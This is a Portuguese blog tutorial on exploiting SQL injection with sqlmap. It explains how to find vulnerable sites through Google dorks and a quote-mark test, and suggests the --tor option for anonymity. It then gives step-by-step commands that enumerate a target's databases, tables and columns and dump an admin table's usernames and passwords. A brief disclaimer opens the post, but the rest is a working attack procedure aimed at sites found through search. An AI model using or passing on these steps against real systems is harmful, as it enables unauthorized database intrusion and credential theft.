Lembre-se que o uso incorreto dessa técnica é crime, e o meu objetivo de mostrar essas informações aqui é apenas para aprendizado e testes em ambientes controlados e ou clientes.

Abra um terminal no backtrack e vamos usar a ferramenta SQLMAP

OBS: 24/4/2013 é perfeitamente possível e recomendável usar o Kali Linux para seguir esse tutorial, para isso basta executar o comando sqlmap + (parametros) direto no terminal sem entrar em nenhum diretório específico. E se vc seguiu nossa dica de instalação do Kali Linux e configurou o TOR vc pode usar ao final de cada comando digitado o parametro –tor (dois traços) e fazer as auditorias de forma anônima segue o link da dica:

cd /pentest/database/sqlmap

Vamos executar o sqlmap

./sqlmap.py -u http://www.exemplo.com/viewfaculty.php?id=12 –-dbs

Você precisa ter um alvo vulnerável para conseguir, para saber se o alvo é vulnerável, basta por uma ‘ no final da url e dar “enter” se retornar algum erro de banco de dados o alvo é vulnerável. Pode ser usar o google para isso fazendo por exemplo a seguinte buscainrul:noticias.php?id=1 Existem várias outras possibilidades que podem ser usadas para busca.



O campo “current database” vai mostrar o nome do BD vulnerável, daí basta usarmos as opções para explorarmos. Podemos listar todas as tabelas.

./sqlmap.py -u http://www.exemplo.com/viewfaculty.php?id=12 -D NOMEDOBD –-tables

Devemos trocar NOMEDOBD pelo valor obtido em “current database”

O Resultado vai ser algo parecido com isso:



Daí podemos escolher uma tabela e listar as colunas

./sqlmap.py -u http://www.exemplo.com/viewfaculty.php?id=12 -D NOMEDOBD -T admin –-columns

O resultado será parecido a esse:

Podemos escolher quais colunas queremos extrair informações

./sqlmap.py -u http://www.exemplo.com/viewfaculty.php?id=12 -D NOMEDOBD -T admin -C id,passwrd,u_name –-dump

Entendendo as técnicas é possível extrair todos os dados que desejar do Banco vulnerável

0 comentários:

Postar um comentário